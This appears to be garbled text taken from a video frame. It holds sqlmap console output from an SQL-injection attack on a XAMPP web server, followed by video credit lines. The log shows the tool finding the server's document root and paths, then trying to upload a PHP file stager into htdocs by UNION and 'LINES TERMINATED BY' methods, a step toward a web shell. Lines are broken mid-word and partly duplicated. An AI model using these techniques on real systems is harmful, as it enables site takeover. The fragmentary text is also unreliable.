 [1] ASP
[2] ASPX
[3] JSP
[2] ASPX
[3] JSP
[4] PHP <default>
> 4
[03:51:59] [INFO] retrieved the web server document root: 'D:\xampp\htdocs'
[03:51:59] [INFO] retrieved web server absolute paths: 'D:/xampp/htdocs/wiki/fav
orites/dark_list.php'
[03:51:59] [INFO] trying to upload the file stager on 'D:/xampp/htdocs/' via LIM
IT 'LINES TERMINATED BY' method
[03:51:59] [WARNING] unable to upload the file stager on 'D:/xampp/htdocs/'
[03:51:59] [INFO] trying to upload the file stager on 'D:/xampp/htdocs/' via UNI
ON method
[03:52:00] [WARNING] expect junk characters inside the file as a leftover from U
NION query
[03:52:00] [INFO] the remote file 'D:/xampp/htdocs/tmpuotrw.php' is larger (718
B) than the local file 'c:\users\win7x6~1\appdata\local\temp\sqlmapldqejj2588\tm
pxsylhz' (710B)
[03:52:00] [INFO] trying to upload the file stager on 'D:/xampp/htdocs/favorites
/dark_list.php/' via LIMIT 'LINES TERMINATED BY' method
[03:52:02] [WARNING] unable to upload the file stager on 'D:/xampp/htdocs/favori
tes/dark_list.php/'
[03:52:02] [INFO] trying to upload the file stager on 'D:/xampp/htdocs/favorites
/dark_list.php/' via UNION method
tes/dark_list.php/'
[03:52:02] [INFO] trying to upload the file stager on 'D:/xampp/htdocs/favorites
via UNION method
Tats タツの
動画
Top Videos
Script: LunaLord / ClownPrinceOfCrime
Speaker: Pyfer